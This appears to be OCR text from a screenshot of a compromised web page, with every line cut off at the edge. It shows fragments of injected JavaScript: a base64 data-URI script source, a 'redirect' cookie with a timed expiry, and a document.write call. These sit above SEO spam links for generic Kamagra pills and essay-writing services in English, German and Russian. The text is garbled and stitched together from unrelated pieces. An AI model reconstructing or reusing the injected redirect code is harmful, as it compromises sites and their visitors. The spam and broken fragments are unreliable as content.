
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Best Prices For All Customers. Cheap Kam
Follow this link to Order Generic Kamagra Soft 
on 340 comments Price from $4.37 Per soft tab 
Rückblick von Artikel Schreibbetrieb für
Benötigen Sie außergewöhnlichen wissenschaftli
Umfang.Umfassende juristische Examensarbeit 
Webseiten (далее…)
Getting the Best How Write a Good Essay
Ruthless How Write a Good Essay Strategies Expl